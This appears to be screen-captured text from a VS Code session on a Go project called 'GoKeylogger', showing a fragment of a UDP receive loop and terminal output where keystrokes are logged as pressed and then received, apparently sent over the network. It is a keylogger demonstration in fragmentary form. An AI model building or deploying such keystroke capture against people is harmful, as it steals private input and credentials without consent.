 Activities
Visual Studio Code
dez 24 04:23
client.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
server.go M
client.go M
README.md
Preview README.md
client > client.go > main
21 defer connection.Close()
22
23 buffer := make([]byte, maxBufferSize)
24 for {
25 n, _, err := connection.ReadFromUDP(buffer)
26 if err != nil {
27 log.Panic(err)
28 }
29 if n > 0 {
1
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Key pressed: o
Key pressed: r
Key pressed: d
Key pressed:
Key pressed:
Key pressed: Enter
Key pressed:
Key pressed:
Key pressed:
Key pressed:
Key received: o
Key received: r
Key received: d
Key received:
Key received:
Key received: Enter
Key received:
Key received:
Key received:
Key received:
main* Go 1.20.5 0 0 0 Ln 21, Col 29 Tab Size: 4 UTF-8 LF Go